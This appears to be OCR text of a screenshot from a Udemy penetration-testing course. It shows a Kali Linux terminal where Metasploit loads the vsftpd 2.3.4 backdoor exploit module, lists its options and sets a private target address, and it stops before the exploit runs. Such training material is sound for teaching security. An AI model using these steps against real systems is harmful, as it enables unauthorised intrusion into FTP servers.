 Activities Terminator Thu 08:09 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
http://metasploit.pro
=[ metasploit v4.11.28-dev ]
+ -- --=[ 1539 exploits - 893 auxiliary - 265 post ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 10.20.14.204
RHOST => 10.20.14.204
msf exploit(vsftpd_234_backdoor) > show options
udemy